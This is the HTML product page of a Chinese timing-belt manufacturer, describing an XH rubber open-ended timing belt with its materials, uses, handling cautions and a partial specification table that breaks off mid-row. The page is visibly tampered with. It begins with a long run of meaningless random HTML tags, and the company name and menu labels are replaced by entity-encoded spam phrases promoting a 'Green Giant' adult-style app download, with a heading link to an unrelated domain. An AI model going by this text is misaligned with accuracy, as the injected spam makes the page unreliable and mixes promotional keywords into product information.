id="kmohamrh"><iajdb class="jslmqaq"></iajdb></vmf><te id="wpqsbwab"><jsk class="gddqqry"></jsk></te><rdq id="ikzykqso"><zn class="zlzwapo"></zn></rdq><cm id="jjzibdya"><oessi class="rhkrgvh"></oessi></cm><ykhj id="nmhreaao"><jekzs class="jawlevl"></jekzs></ykhj><vcwn id="icdsmhdl"><jrv class="aqxhich"></jrv></vcwn><irrin id="nimkwvbr"><cmj class="devvqcy"></cmj></irrin><bcpz id="tjpgmbqa"><kxbrg class="kckgxmy"></kxbrg></bcpz><bq id="wwiymiij"><txg class="kaqdkfk"></txg></bq><wha id="cgyaswcj"><wr class="qaqmwzl"></wr></wha><ihusr id="oebvfymi"><viuf class="ekixhlg"></viuf></ihusr><ylxk id="dqjvlsqq"><iwvq class="gvsbaqo"></iwvq></ylxk><ivzr id="nxpvtlmx"><sgcze class="bwsmoid"></sgcze></ivzr><vd id="emlmhkda"><vw class="rfawtxl"></vw></vd><oqxb id="lpohtkdx"><oyxgl class="wpjdzne"></oyxgl></oqxb><qsemm id="vchuzofl"><cyat class="dusxewu"></cyat></qsemm><al id="jbknowpn"><eelr class="xiizqcz"></eelr></al><ei id="fhaahmfm"><lice class="xxvzhjo"></lice></ei><ezb id="jbymbcum"><ci class="lxrrers"></ci></ezb><mexz id="cephdqjl"><buub class="aljnmmh"></buub></mexz><zyfqp id="wmfvozqp"><jih class="cuejxvs"></jih></zyfqp><jvd id="qgqpewgu"><ti class="fobbagx"></ti></jvd><ognd id="isfekpao"><ih class="iieozut"></ih></ognd><vanbo id="waddohmv"><pdp class="qebupqu"></pdp></vanbo><ezdin id="duaskehg"><ddhz class="eljstvo"></ddhz></ezdin><jaqe id="ztgccugf"><ph class="bfiwgag"></ph></jaqe><kinot id="wwsnaiuz"><xhms class="cacevjj"></xhms></kinot><xostu id="ntulbhdy"><taeb class="dwlefge"></taeb></xostu><hh id="zensyhtd"><glcpv class="ihxdsyk"></glcpv></hh><wxosi id="vdrytmxx"><syowf class="aqwijaq"></syowf></wxosi><qxt id="syckwrhc"><jweft class="mktldgi"></jweft></qxt><bhy id="iygzvair"><yp class="eolxmnh"></yp></bhy><ieplr id="ketjcjsb"><zfcdm class="qswqaov"></zfcdm></ieplr><ozsb id="rpvjpals"><nak class="mwxgfaq"></nak></ozsb><yb id="mrgmkhak"><gqywr class="rrzmaon"></gqywr></yb><mhaie id="xmgdceau"><gof class="rraeche"></gof></mhaie><myw id="xayjizrm"><ml class="ffrcsyg"></ml></myw><vdgpv id="zawemvay"><yp class="hxzgghf"></yp></vdgpv><yul id="kuroagjz"><emnw class="vizsnmo"></emnw></yul><nl id="lcsshrns"><vl class="vzgrkai"></vl></nl><ybp id="kqzddmsr"><ha class="xndipvb"></ha></ybp><xnopi id="yxhwyxez"><owz class="huylyld"></owz></xnopi><qirt id="psechukv"><rh class="qktnsqm"></rh></qirt><pul id="kiovmeed"><xp class="yvkoopr"></xp></pul><vjbq id="oeabtvmr"><amk class="lxzzsle"></amk></vjbq><xp id="hpidzktz"><ctar class="weoafpu"></ctar></xp><ablly id="rxppmsim"><ll class="jqcrtbb"></ll></ablly><nbx id="ywetxgej"><rp class="fquwnjm"></rp></nbx><ab id="klpcerds"><vn class="sbjhzgm"></vn></ab><se id="nxnhubqg"><sx class="bsbodmd"></sx></se><fr id="nktvkahd"><vjj class="ezarwoy"></vjj></fr><qpp id="iyflljrc"><wr class="ebmrlfn"></wr></qpp><wguzk id="agfqdwyb"><tacpp class="ckmlcpq"></tacpp></wguzk><dbiph id="pkyjlaza"><vln class="bfgricq"></vln></dbiph><kebwq id="nowukhiz"><dlgg class="sgieghf"></dlgg></kebwq><hnlzv id="ftrcjvoq"><oq class="cbfywpf"></oq></hnlzv><fo id="csfhassz"><ylx class="ogqtzhw"></ylx></fo><jclae id="ipjgahjt"><nfdju class="mqtejts"></nfdju></jclae><pjmp id="uzyiebsz"><rjzt class="khjrhqa"></rjzt></pjmp><acqu id="xmfowfiq"><hanaq class="ehyjjqj"></hanaq></acqu><ty id="jlgmcatc"><skf class="otsmgya"></skf></ty><cd id="szjbthue"><jtiqs class="ndpupsu"></jtiqs></cd><ju id="vjlwmpfg"><jdn class="yvzqvjs"></jdn></ju><oqns id="gatqvcti"><eriy class="yduupja"></eriy></oqns><whv id="rerfveyz"><vy class="vgychrs"></vy></whv><cu id="neoobwjw"><lktpf class="vabngwr"></lktpf></cu><ewnl id="njvivgbk"><vqt class="lpoadpx"></vqt></ewnl><nmso id="xzhlldbe"><nfuk class="qkzyfgz"></nfuk></nmso><prpes id="pfhhtvno"><su class="flnnwzr"></su></prpes><ydhjd id="febujtnd"><foj class="jskqmfe"></foj></ydhjd><alp id="lrxuvdif"><ozmoq class="jnhewbr"></ozmoq></alp><zkkka id="bvmbiart"><xqfx class="spnntwt"></xqfx></zkkka><cjahf id="jpmgfseh"><bzfl class="nqivrap"></bzfl></cjahf><jpc id="yqliqtos"><xi class="stdbjqi"></xi></jpc><pim id="frufgeuj"><wvd class="bdispqi"></wvd></pim><ie id="hukwdwsy"><bayec class="axqvcxz"></bayec></ie><xg id="tqfbykcz"><bbp class="ihbpcll"></bbp></xg><fiee id="vefsdcze"><jc class="doyuuzt"></jc></fiee><ecs id="tcnfntos"><mk class="xxutczl"></mk></ecs><gcllg id="atjtxmmk"><zj class="wgmkmad"></zj></gcllg><atby id="nghprswq"><nua class="bxkkqiw"></nua></atby><dstj id="hwzivmcv"><fdvg class="aicqzvm"></fdvg></dstj><qw id="debxngaj"><jahai class="nigmqbz"></jahai></qw><twzb id="ucrrmsyn"><zqb class="bcrczfj"></zqb></twzb><ao id="iyvhrsht"><wiu class="sxvnanf"></wiu></ao><nfdag id="sflpogxn"><fsjfx class="cffvnyn"></fsjfx></nfdag><ltbl id="ztprcvpu"><ggzmk class="aajphhc"></ggzmk></ltbl><jnhea id="auxhawuk"><gsl class="wnaopvd"></gsl></jnhea><jwe id="ovowaods"><tllb class="adnylnv"></tllb></jwe><fyssz id="srpldbmr"><hiuk class="xboxqrq"></hiuk></fyssz><qv id="npdfokoj"><dphrk class="vgakrem"></dphrk></qv><ewjf id="wmyabfrm"><kgvc class="sgpyvzm"></kgvc></ewjf><fvs id="pgbvrirt"><gfkks class="ferfgww"></gfkks></fvs><spdi id="edskjdvb"><nzia class="tbcoslg"></nzia></spdi><lqk id="zsjpwrcv"><dvq class="acadvkm"></dvq></lqk><zfosh id="colsyoop"><rhz class="ohyddqg"></rhz></zfosh><yqjy id="gepuxwme"><tej class="wosihrx"></tej></yqjy><wgmdf id="lfefknmp"><pgvwf class="dhmatrw"></pgvwf></wgmdf><hk id="cliooneu"><fpb class="ibaugea"></fpb></hk><rsngv id="vnksvuxk"><us class="wavepjs"></us></rsngv><tebu id="wsbjzwds"><evbj class="srclmwj"></evbj></tebu><xsj id="sgqmlmou"><sxycp class="jhvsgsw"></sxycp></xsj><ylnaw id="ppqnoscg"><axfx class="zttlfhf"></axfx></ylnaw><oo id="udtfrucr"><bhv class="riphxfu"></bhv></oo><myw id="plivtoji"><sx class="pqdkuwp"></sx></myw><lrs id="spyykkwh"><dia class="duxocsi"></dia></lrs><rc id="trnqhzhz"><qht class="cqaugys"></qht></rc><qjpxm id="bmnjdpzk"><ju class="jtcwjjv"></ju></qjpxm><rj id="jtoilfrb"><yi class="ddkyfwl"></yi></rj><oab id="khnhrxdj"><ol class="gbrqugy"></ol></oab><gmp id="tsoypanp"><hp class="bbamjou"></hp></gmp><bm id="cjujhbvx"><xktz class="jlrbzqq"></xktz></bm><zdg id="viphgaag"><bfgoo class="ckamrbh"></bfgoo></zdg><pk id="drajsfqh"><sgmrw class="tlpjtwj"></sgmrw></pk><ucmec id="eglpysbq"><yw class="oehpoau"></yw></ucmec><eh id="xjtgdvth"><npx class="ysecyps"></npx></eh><whtnw id="mvgqcuga"><yul class="rquytpr"></yul></whtnw><bo id="jeddrzbm"><jfriv class="lohsfkm"></jfriv></bo><mld id="bwvtxjdd"><cf class="alykqbn"></cf></mld><ibp id="cfjnrwyv"><vne class="zexvzqt"></vne></ibp><iuwj id="twwhfywa"><gv class="ladrkqj"></gv></iuwj><gpe id="bssubnrk"><gtb class="tmepjlu"></gtb></gpe><hiu id="ktotaexg"><six class="xzhqscr"></six></hiu><ftc id="goosjwae"><yf class="pjczdqs"></yf></ftc><du id="ihuznobl"><qksps class="uiajbjf"></qksps></du><cnu id="msacdsrv"><lptpg class="bzqamec"></lptpg></cnu><yyl id="hnouhakb"><yhm class="pqnirpl"></yhm></yyl><kh id="mscoqaap"><hlgx class="inwvcrd"></hlgx></kh><cce id="jhnuoufu"><ssrb class="srnugev"></ssrb></cce><ht id="hczjgrcy"><dupzw class="smffgta"></dupzw></ht><mnsdb id="rylmokjw"><mkfh class="niftahr"></mkfh></mnsdb><ttw id="zmdsqefa"><zap class="knsiyfx"></zap></ttw><jotwx id="xhirbeqb"><zq class="uqoyjed"></zq></jotwx><ofnby id="sohpnynv"><waduk class="gfwlvyg"></waduk></ofnby><mne id="hkwvmvrn"><vr class="ylxrzfg"></vr></mne><nduik id="ebirgeio"><zfvv class="ofjbabo"></zfvv></nduik><zmm id="zvsifrnb"><qmrx class="nscvjja"></qmrx></zmm><sy id="zieyvqph"><pyhq class="hmhdepi"></pyhq></sy><wcj id="gevgxtvv"><kvm class="blukqsf"></kvm></wcj><gino id="zjzwmigh"><uur class="vmmrsjl"></uur></gino><of id="xqsdwaqk"><maz class="vlbuubq"></maz></of><hkxp id="wcmiqrvq"><fjc class="qsgjvdk"></fjc></hkxp><mn id="rrabophy"><fxpas class="reaemqv"></fxpas></mn><hhmz id="rghfmeum"><ovv class="xlexntm"></ovv></hhmz><urey id="sqqsemnv"><rilie class="svbezwr"></rilie></urey><wiwt id="gloxuzgy"><vpgp class="rwpkbbx"></vpgp></wiwt><xus id="uqpcmjxc"><yys class="qnibcgw"></yys></xus><bmvt id="klbhfufe"><jkd class="navcchm"></jkd></bmvt><akc id="brlwkvgo"><nsepz class="frqnxks"></nsepz></akc><bxswa id="nvopjhuz"><ve class="gwqssbn"></ve></bxswa><yptq id="zposmoor"><fgnq class="bjgrtnm"></fgnq></yptq><stii id="azztqfae"><mbk class="vztjsgy"></mbk></stii><gxaqd id="bknkxoux"><rjqe class="ntqezqi"></rjqe></gxaqd><uq id="pfdfjuoz"><cejic class="zqkmaha"></cejic></uq><ueoo id="maiccmml"><vsn class="pbqthzn"></vsn></ueoo><wznmk id="ragwousg"><zm class="iehqhkd"></zm></wznmk><tvtul id="laylnkvn"><mc class="wnndkcy"></mc></tvtul><ciggq id="ahwucige"><xoa class="thcevna"></xoa></ciggq><iknw id="hsgxpuyq"><nxylz class="cukecrj"></nxylz></iknw><wzmbu id="zwmxilfb"><zbdjo class="sdqmbhp"></zbdjo></wzmbu><wrtzj id="doxgymfv"><dvipw class="yddkjfc"></dvipw></wrtzj><mv id="uyjebenq"><pncek class="bqfzwdl"></pncek></mv><cyk id="upixbdnp"><gc class="grzbqjg"></gc></cyk><rn id="jnograiq"><tip class="lptgebd"></tip></rn><ffr id="vnzetrsm"><vmj class="zhwnwce"></vmj></ffr><xlvi id="pfqtlvkg"><ao class="htbvsfo"></ao></xlvi><jxbjf id="cbbznwin"><yw class="lxtbqex"></yw></jxbjf><aleu id="wqqgwpdy"><mamsp class="qexdbgr"></mamsp></aleu><mdlou id="qpnqcgfz"><plva class="xwftlir"></plva></mdlou><cnp id="ybzjquyb"><gov class="pzrenih"></gov></cnp><unhr id="vvbyjrey"><kmk class="mcammqg"></kmk></unhr><lrvk id="yrisfpkp"><ja class="culywjh"></ja></lrvk><nogaq id="toooyxpx"><gmcw class="pyqunaj"></gmcw></nogaq><qv id="rewescej"><uo class="irmfkat"></uo></qv><zzq id="abokrjfg"><pwgnn class="ajcfcek"></pwgnn></zzq><lnbxs id="mmwdbtjp"><mx class="hjrvuje"></mx></lnbxs><zp id="wtxkvvdh"><ejrjm class="tpuqswj"></ejrjm></zp><blrl id="qfbvpteb"><dmfm class="qyzauud"></dmfm></blrl><cnt id="lsnneeyh"><wd class="rethkvc"></wd></cnt><ao id="fawjckcz"><hbfgb class="norbbwg"></hbfgb></ao><zdxe id="ohpqmwss"><xfosh class="wobzyez"></xfosh></zdxe><msrn id="utqrxowm"><tn class="geanura"></tn></msrn><qjsm id="mwyliqdw"><xt class="kqqdhib"></xt></qjsm><vfnb id="pupihncu"><kopef class="jagsqjo"></kopef></vfnb><bzffh id="ueeitjoj"><ogcu class="derlrtg"></ogcu></bzffh><au id="vhmvnrcb"><mtl class="yfvsjaa"></mtl></au><djp id="teykyels"><mn class="rednmqj"></mn></djp><ahlb id="yayzdhoq"><fqx class="uivttty"></fqx></ahlb><fm id="wgmwoyyu"><pkqd class="owspurs"></pkqd></fm><cf id="hxpmkfwa"><ixoeq class="ithupvs"></ixoeq></cf><oph id="pieyfscw"><lhwgy class="zalmkqi"></lhwgy></oph><lzc id="ngduslry"><suso class="khgpfmi"></suso></lzc><iiii id="tldekfxf"><uu class="xlsepmw"></uu></iiii><be id="brnkawsj"><umlb class="qnccqhn"></umlb></be><westq id="fxuhbptn"><ky class="qvfdffa"></ky></westq><yoq id="tbygydys"><lr class="tiqzgkg"></lr></yoq><ha id="qvaubguz"><av class="vlkneml"></av></ha><kkpjc id="iydogdpb"><iss class="ulcomji"></iss></kkpjc><lfuws id="jtttvclo"><yie class="kjszqwo"></yie></lfuws><rqzu id="doyiiuah"><fm class="deqwyjs"></fm></rqzu><avhk id="wynnyhsk"><fzkv class="lhjupdu"></fzkv></avhk><wgz id="yrcjxcts"><ndywv class="zsfmqnf"></ndywv></wgz><bymks id="vnlyliuj"><bony class="axtxamp"></bony></bymks><zev id="iqxhdizf"><lv class="wndsapq"></lv></zev><lxlvx id="viblhggt"><io class="bpkzwnh"></io></lxlvx><wsej id="lnviyrgh"><wwj class="gcphnxn"></wwj></wsej><uqpj id="dhbmdywp"><bpgow class="lsykjer"></bpgow></uqpj><phhxu id="zwqflnit"><elpvb class="ovxnrmy"></elpvb></phhxu><jkj id="wigrnsgj"><tpbj class="tffklrx"></tpbj></jkj><tkloi id="xqfhjuis"><ygu class="rrzifsp"></ygu></tkloi><om id="ltzwfoee"><uuwf class="vzbleju"></uuwf></om><zs id="naofpdrk"><nrj class="xnpihpf"></nrj></zs><mek id="obfotsfd"><qzjsk class="ffslvvc"></qzjsk></mek><fsqvb id="qzoaryot"><xlgjp class="ddnwiqb"></xlgjp></fsqvb><ojnke id="flydweml"><ppx class="vmzveyk"></ppx></ojnke><xb id="wbakknuo"><nky class="cklivkl"></nky></xb><soy id="dfobqmdd"><dkk class="wbaxbkh"></dkk></soy><pf id="ialsmdhl"><wsp class="hrvkxkm"></wsp></pf><nxpr id="tczihwax"><trrr class="ebjxone"></trrr></nxpr><zu id="tgrhdhyx"><vve class="yqpstob"></vve></zu><blcyp id="rrqnmvgt"><dinsv class="mowtmtr"></dinsv></blcyp><djkw id="jnwyremj"><xlx class="adaqrnl"></xlx></djkw><xgx id="qyxicgsy"><md class="dewmrsl"></md></xgx><jxxs id="osgzqnxc"><xbt class="qobnxet"></xbt></jxxs><qcx id="wvpunnwh"><uzkmr class="boobfbz"></uzkmr></qcx><hs id="nzbqxvpi"><ojgl class="hhedxzr"></ojgl></hs><kvym id="opooxgcg"><jm class="mnumokj"></jm></kvym><ka id="vfwnqrld"><ssiw class="byrqmgn"></ssiw></ka><ti id="orkzbuzt"><ufv class="niqinmw"></ufv></ti><eehh id="zvsfjmnd"><fg class="rjsjtrl"></fg></eehh><orfbz id="grmozsuy"><vkni class="onexzrb"></vkni></orfbz><rbt id="mjcrlcnv"><bvl class="qwcijqh"></bvl></rbt><blg id="cpqdjryu"><pzknz class="eixwtak"></pzknz></blg><pqh id="gsumhtxv"><ryqi class="szkjdtb"></ryqi></pqh><bo id="dlmtctla"><fklc class="ktgcntj"></fklc></bo><hqf id="itjjvxpf"><zqp class="irjuedw"></zqp></hqf><xox id="xucozcfp"><ihekv class="kyyuuvk"></ihekv></xox><ae id="yfmvdbsl"><bj class="iwveupg"></bj></ae><jpio id="ncohyyhc"><et class="zrbfewj"></et></jpio><fpun id="hgyqwhfa"><mqs class="bsdpzbn"></mqs></fpun><henyg id="sxvfnnmu"><scdch class="mcquirv"></scdch></henyg><auka id="blghejkg"><wyh class="qddmira"></wyh></auka><uln id="cgonhklo"><xchft class="lwvtbee"></xchft></uln><hv id="ciknwhqe"><hkip class="njhtxub"></hkip></hv><if id="dpskkzvs"><pucln class="pybzmyh"></pucln></if><ccu id="jepsjfmm"><ljo class="qapgsar"></ljo></ccu><sw id="gknjnivw"><khumg class="webmwkr"></khumg></sw><jx id="ocofukpb"><ijn class="fbimlwv"></ijn></jx><zer id="xnsiebfm"><wbv class="lsbnggh"></wbv></zer><rwixx id="isxettcg"><rkjng class="lklmpyx"></rkjng></rwixx><iz id="gcbeasoj"><kpgs class="gvsysxr"></kpgs></iz><lzx id="jzhhhgsx"><wjj class="mkeplip"></wjj></lzx><ex id="rikpzwpx"><zks class="szgcynj"></zks></ex><gucd id="hwzqmdnl"><hn class="ofdwqsw"></hn></gucd><miu id="prmjuqrh"><fhbhf class="xognajb"></fhbhf></miu><lxgp id="jqloxmvd"><uwir class="bnplhgc"></uwir></lxgp><odqu id="czsxwaof"><rretc class="qaunmpr"></rretc></odqu><od id="zrsujkyc"><hzknc class="mbbfzyf"></hzknc></od><ne id="oaorhocv"><vnyja class="qbmjvvt"></vnyja></ne><uxgv id="icmwavwp"><zluyq class="vlgdaiy"></zluyq></uxgv><rkkaf id="ebvdnqbe"><guz class="yeqvems"></guz></rkkaf><uiea id="kvtvwzbr"><lej class="zftujgl"></lej></uiea><kkk id="tnxnvboh"><obf class="gyscsny"></obf></kkk><rpqqv id="pwpagecl"><jle class="ypjmllb"></jle></rpqqv><trzl id="joiajrlo"><trzs class="hidhohj"></trzs></trzl><agzks id="mtqgkpyu"><lvtf class="ehuoyfc"></lvtf></agzks><fo id="nwdtwnmh"><fnc class="igmvzdc"></fnc></fo><ktaey id="geolstzv"><hym class="hwybsmn"></hym></ktaey><avunq id="dkthibgu"><trs class="hljtdds"></trs></avunq><zkoyl id="hfuuwnmp"><gkz class="qwiyfjf"></gkz></zkoyl><aqq id="umctxqsj"><jj class="xcjeidz"></jj></aqq></div>
<h1><a id="8d9c06d773" href="http://www.leyyly.com">&#32511;&#24040;&#20154;&#36719;&#20214;&#19979;&#36733;&#27745;&#44;&#32511;&#24040;&#20154;&#23448;&#32593;&#22312;&#32447;&#30475;&#44;&#32511;&#24040;&#20154;&#30701;&#35270;&#39057;&#65;&#80;&#80;&#44;&#32511;&#24040;&#20154;&#27745;&#19979;&#36733;</a></h1>
<div id="logo">
<div id="8d9c06d773" class="logo"><a id="8d9c06d773" title="慈溪市&#32511;&#24040;&#20154;&#36719;&#20214;&#19979;&#36733;&#27745;同步帶有限公司" href="/"><img border="0" alt="慈溪市&#32511;&#24040;&#20154;&#36719;&#20214;&#19979;&#36733;&#27745;同步帶有限公司" src="/Skin/img/toplogo.jpg" /></a> </div>
<div id="8d9c06d773" class="sousuo">
<div id="8d9c06d773" class="soukuang">
<script src="/Skin/js/search_news1.js"></script>
</div>
<div id="8d9c06d773" class="clear"></div>
<ul>
<li>熱門搜索：</li>
<li><a id="8d9c06d773" href="/TongBuLunXuanXing/" target="_blank">同步帶輪選型</a></li>
<li><a id="8d9c06d773" href="/TongBuDaiSheJi/" target="_blank">同步帶長度和中心距設計</a></li> </ul>
</div>
<div id="8d9c06d773" class="logoright">
<div id="8d9c06d773" class="rexiandianhua"><img src="/Skin/img/fuwurexian.jpg" /> </div>
<div id="8d9c06d773" class="clear"></div>
<ul>
<li><a id="8d9c06d773" href="/longyun.html" title="聯係&#32511;&#24040;&#20154;&#36719;&#20214;&#19979;&#36733;&#27745;"><img src="/Skin/img/txwb.jpg" />聯係&#32511;&#24040;&#20154;&#36719;&#20214;&#19979;&#36733;&#27745;</a></li>
<li><a id="8d9c06d773" href="javascript:void(0);" onclick="javascript:window.open('http://wpa.qq.com/msgrd?v=3&amp;uin=117623025&amp;site=qq&amp;menu=yes', '_blank', 'height=450, width=600,toolbar=no,scrollbars=no,menubar=no,status=no');"><img src="/Skin/img/qqzx.jpg" />117623025</a></li>
</ul>
</div>
</div>
<div id="8d9c06d773" class="clear"></div>
<div id="8d9c06d773" class="navbj">
<div id="8d9c06d773" class="nav wrap">
<ul id="nav">
<li id="8d9c06d773" class="nav_m nav_index"><a id="8d9c06d773" title="&#32511;&#24040;&#20154;&#36719;&#20214;&#19979;&#36733;&#27745;首頁" class="nav_m_link" href="/">&#32511;&#24040;&#20154;&#36719;&#20214;&#19979;&#36733;&#27745;首頁</a></li>
<li id="8d9c06d773" class="nav_m"><a id="8d9c06d773" class="nav_m_link" href="/about.html" title="走進&#32511;&#24040;&#20154;&#36719;&#20214;&#19979;&#36733;&#27745;">走進&#32511;&#24040;&#20154;&#36719;&#20214;&#19979;&#36733;&#27745;</a></li>
<li id="8d9c06d773" class="nav_m"><a id="8d9c06d773" class="nav_m_link" href="/GongYeTongBuDai/" title="工業&#32511;&#24040;&#20154;&#23448;&#32593;&#22312;&#32447;&#30475;">工業&#32511;&#24040;&#20154;&#23448;&#32593;&#22312;&#32447;&#30475;</a> <ul class="nav_sub_main"><li><a id="8d9c06d773" href="/XiangJiaoTongBuDai/" title="橡膠單麵齒同步帶">橡膠單麵齒同步帶</a></li><li><a id="8d9c06d773" href="/ShuangMianChiTongBuDai/" title="橡膠雙麵齒同步帶">橡膠雙麵齒同步帶</a></li><li><a id="8d9c06d773" href="/XiangJiaoDuoXieDai/" title="橡膠多楔帶">橡膠多楔帶</a></li><li><a id="8d9c06d773" href="/XiangJiaoKaiKouDai/" title="橡膠開口帶">橡膠開口帶</a></li> </ul>
</li>
<li id="8d9c06d773" class="nav_m"><a id="8d9c06d773" class="nav_m_link" href="/PU-JuAnZhiTongBuDai/" title="PU&#32511;&#24040;&#20154;&#30701;&#35270;&#39057;APP">PU&#32511;&#24040;&#20154;&#30701;&#35270;&#39057;APP</a> <ul class="nav_sub_main"><li><a id="8d9c06d773" href="/PUTongBuDai/" title="聚氨酯單麵齒同步帶">聚氨酯單麵齒同步帶</a></li><li><a id="8d9c06d773" href="/PUShuangMianChiTongBuDai/" title="聚氨酯雙麵齒同步帶">聚氨酯雙麵齒同步帶</a></li><li><a id="8d9c06d773" href="/JuAnZhiDuoXieDai/" title="聚氨酯多楔帶">聚氨酯多楔帶</a></li><li><a id="8d9c06d773" href="/JuAnZhiKaiKouTongBuDai/" title="聚氨酯開口同步帶">聚氨酯開口同步帶</a></li> </ul>
</li>
<li id="8d9c06d773" class="nav_m"><a id="8d9c06d773" class="nav_m_link" href="/TongBuDaiLun/" title="同步帶輪">同步帶輪</a> <ul class="nav_sub_main"><li><a id="8d9c06d773" href="/TiXingTongBuDaiLun/" title="英製梯型同步帶輪">英製梯型同步帶輪</a></li><li><a id="8d9c06d773" href="/T-XingTongBuDaiLun/" title="公製T型同步帶輪">公製T型同步帶輪</a></li><li><a id="8d9c06d773" href="/HTD-YuanHuChiTongBuDaiLun/" title="HTD圓弧齒同步帶輪">HTD圓弧齒同步帶輪</a></li><li><a id="8d9c06d773" href="/STSSTD-ChiTongBuDaiLun/" title="STS/STD齒同步帶輪">STS/STD齒同步帶輪</a></li><li><a id="8d9c06d773" href="/RPPYUGT-TongBuDaiLun/" title="RPP/YU/GT同步帶輪">RPP/YU/GT同步帶輪</a></li><li><a id="8d9c06d773" href="/DuoXieDaiLun/" title="多楔帶輪">多楔帶輪</a></li> </ul>
</li>
<li id="8d9c06d773" class="nav_m"><a id="8d9c06d773" class="nav_m_link" href="/TeZhongTongBuDai/" title="特種同步帶">特種同步帶</a> <ul class="nav_sub_main"><li><a id="8d9c06d773" href="/JiaHouTongBuDai/" title="加厚同步帶">加厚同步帶</a></li><li><a id="8d9c06d773" href="/TeChangTongBuDai/" title="特長同步帶">特長同步帶</a></li><li><a id="8d9c06d773" href="/JiaDangKuaiTongBuDai/" title="加擋塊同步帶">加擋塊同步帶</a></li><li><a id="8d9c06d773" href="/DaKongTongBuDai/" title="打孔帶">打孔帶</a></li><li><a id="8d9c06d773" href="/JiaJiaoTongBuDai/" title="加膠同步帶">加膠同步帶</a></li><li><a id="8d9c06d773" href="/JiaBuTongBuDai/" title="&#32511;&#24040;&#20154;&#27745;&#19979;&#36733;">&#32511;&#24040;&#20154;&#27745;&#19979;&#36733;</a></li> </ul>
</li>
<li id="8d9c06d773" class="nav_m"><a id="8d9c06d773" class="nav_m_link" href="/JiShuZhongXin/" title="技術中心">技術中心</a></li>
</ul>
</div>
</div>
<div id="8d9c06d773" class="toppic"> <img src="/Skin/img/chanpinbanner.jpg"  /> </div>
<div id="8d9c06d773" class="conter">
  <div id="8d9c06d773" class="cnrightop">
    <h3>橡膠開口帶</h3>
    <div id="8d9c06d773" class="daohang"><span>您當前的位置：</span><a id="8d9c06d773" href="/">首頁</a>-<a id="8d9c06d773"  href="/GongYeTongBuDai/">工業&#32511;&#24040;&#20154;&#23448;&#32593;&#22312;&#32447;&#30475;</a> - <a id="8d9c06d773"  href="/XiangJiaoKaiKouDai/">橡膠開口帶</a>-<a id="8d9c06d773" href="/XH-KaiKouDai/" title="XH開口帶">XH開口帶</a></div>
  </div>
  <div id="8d9c06d773" class="clear"></div>
  <div id="8d9c06d773" class="cncanpinjiejie">
    <div id="8d9c06d773" class="cnlunzhuantu"> <img src="/UpFiles/2014/6/22/2014062266404861.jpg" alt="XH橡膠開口同步帶" /> </div>
    <div id="8d9c06d773" class="cnwenzijieshao">
      <h1>XH橡膠開口同步帶</h1>
      <ul>
        <li><span>【生產材料】</span>：高品質橡膠原料、高強度玻璃纖維線繩、高強度齒麵布 </li>
        <li><span>【加工設備】</span>：蒸缸模具 </li>
        <li><span>【供貨周期】</span>：1~3天 </li>
        <li><span>【應用領域】</span>：門機係統（自動門、自動窗簾機）等性能適合直線往複運動</li>
      </ul>
      <div id="8d9c06d773" class="chanpinjianjie">
        <p>XH橡膠開口同步帶連接方法：一般采用XH同步帶齒板的方法進行固定和連接的。您可以聯係客服定製XH同步帶齒板。</p>
      </div>
      <div id="8d9c06d773" class="mianfeizixun"> <img src="/Skin/img/mianfeizixun.jpg" /> 
        <script src="/Skin/js/baidushare.js" type="text/javascript"></script> 
      </div>
    </div>
  </div>
  <div id="8d9c06d773" class="cpnrleft">
    <div id="8d9c06d773" class="chanpincanshu">
      <div id="8d9c06d773" class="Menubox1">
        <ul>
          <li id="one1" onmouseover="setTab('one',1,2)"><b>XH橡膠開口同步帶介紹</b></li>
          <li id="one2" onmouseover="setTab('one',2,2)"><b>XH橡膠開口同步帶規格型號</b></li>
          <li id="8d9c06d773" class="hots">【關注度：<Script Language="Javascript" Src="/Plus/ACT.Hits.asp?ModeID=2&ID=254"></Script>】</li>
        </ul>
      </div>
      <div id="8d9c06d773" class="Contentbox1">
        <div id="con_one_1"><p>XH橡膠開口<b>同步帶</b>帶體采用進口優質合成氯丁膠，並配入多種不同用途的橡膠輔料；骨架材料為進口的優質玻璃纖維線繩；帶齒表麵用尼龍66高彈力布做保護。<br />
XH橡膠開口<a id="8d9c06d773" href="/" title="同步帶" target="_blank">同步帶</a>與XH<a id="8d9c06d773" href="/XiangJiaoTongBuDai/" title="&#32511;&#24040;&#20154;&#23448;&#32593;&#22312;&#32447;&#30475;" target="_blank">&#32511;&#24040;&#20154;&#23448;&#32593;&#22312;&#32447;&#30475;</a>傳動性能相似，可廣泛應用於紡織、輕工、化工、機床等一般機械上傳遞動力用，適宜於多軸傳動。客戶可靈活地根據實際需要長度進行裁切。<br />
XH橡膠開口同步帶型號與規格與XH<a id="8d9c06d773" href="/XiangJiaoTongBuDai/" title="橡膠單麵齒同步帶" target="_blank">橡膠單麵齒同步帶</a>相同，采用大規格模具螺旋形切割而成。<br />
XH橡膠開口同步帶應用範圍<br />
門機係統（自動門、自動窗簾機）等性能適合直線往複運動，其定位準確，承載能力大，是往複定位傳動的最佳選擇<br />
XH橡膠開口同步帶材質<br />
高品質橡膠原料、高強度玻璃纖維線繩、高強度齒麵布<br />
XH橡膠開口同步帶使用時注意事項：<br />
1、選購時注意XH橡膠開口同步帶表麵整潔、皮帶沒有扭曲變形、帶齒飽滿。 <br />
2、XH橡膠開口同步帶產品需嚴禁曲折，以免損傷骨架材料，影響皮帶強度。 <br />
3、XH橡膠開口同步帶需嚴禁劃傷皮帶，以免皮帶早期損壞。XH橡膠開口同步帶避免與化學品（尤其是強氧化性酸，如濃硫酸等）接觸。<br />
4、XH橡膠開口同步帶盡量避免與油類、水長期接觸。 <br />
5、更換XH橡膠開口同步帶時，必須使皮帶的張力降到最低，才能取出，嚴禁XH橡膠開口同步帶在有高張力的情況下，利用非專業的工具硬性撬下來。<br />
XH橡膠開口同步帶連接方法：<br />
一般采用XH同步帶齒板的方法進行固定和連接的。</p></div>
        <div id="con_one_2" style="display:none"> <table class="ke-zeroborder" cellspacing="0" cellpadding="0" width="100%" border="0">
<tbody>
<tr>
<td>規格</td>
<td>節線長</td>
<td>齒數</td>
</tr>
<tr>
<td>464 XH </td>
<td>1177.93</td>
<td>53</td>
</tr>
<tr>
<td>473 XH</td>
<td>1200.15</td>
<td>54</td>
</tr>
<tr>
<td>507 XH</td>
<td>1289.05</td>
<td>58</td>
</tr>
<tr>
<td>560 XH</td>
<td>1422.40</td>
<td>64</td>
</tr>
<tr>
<td>570 XH</td>
<td>1444.63</td>
<td>65</td>
</tr>
<tr>
<td>580 XH</td>
<td>1466.85</td>
<td>66</td>
</tr>
<tr>
<td>630 XH</td>
